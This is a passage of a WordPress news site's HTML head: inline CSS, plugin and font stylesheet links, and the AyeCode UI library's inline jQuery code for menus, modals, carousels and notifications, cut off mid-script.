!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://sanjeevnitoday.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://sanjeevnitoday.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://sanjeevnitoday.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://sanjeevnitoday.com/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='daln-general-css' href='https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/css/general.css?ver=2.14' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://sanjeevnitoday.com/wp-content/themes/twentytwentyfive/style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-6.css?ver=1761890846' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://sanjeevnitoday.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-14683-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14683.css?ver=1761890846' media='all' />
<link rel='stylesheet' id='elementor-post-14690-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14690.css?ver=1761890846' media='all' />
<link rel='stylesheet' id='elementor-post-14698-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14698.css?ver=1761890910' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://sanjeevnitoday.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' media='all' />
<style id='ayecode-ui-inline-css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://sanjeevnitoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script id="bootstrap-js-bundle-js-after">
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var 